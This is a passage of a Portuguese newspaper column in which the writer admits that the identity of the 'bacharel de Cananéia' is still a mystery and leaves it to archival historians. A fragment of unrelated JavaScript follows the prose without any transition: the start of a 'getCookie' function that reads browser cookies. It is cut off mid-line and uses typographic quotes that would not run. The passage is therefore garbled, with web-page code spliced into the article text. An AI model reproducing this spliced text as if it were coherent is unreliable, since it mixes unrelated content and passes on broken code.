
O bacharel, pois (como vê o Velho Paulista)
continua ainda enigmático.
Quem poderá elucidar o problema? Não sei.
Certamente não serei eu. Vamos deixar
o caso para um desses historiadores
beneméritos, carunchos de arquivos, que
passam a vida entre papéis velhos a desvendar
mistérios como esse. Quando for
deslindada a questão, eu hei de garatujar, aqui
nesta mesma coluna, para V. S., Paulista Velho,
e outros como V. S.,
um artigo em que explique "com o meu estilo
fácil e o meu jeito ameno de
escrever a História", quem é o bacharel de
Cananéia.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;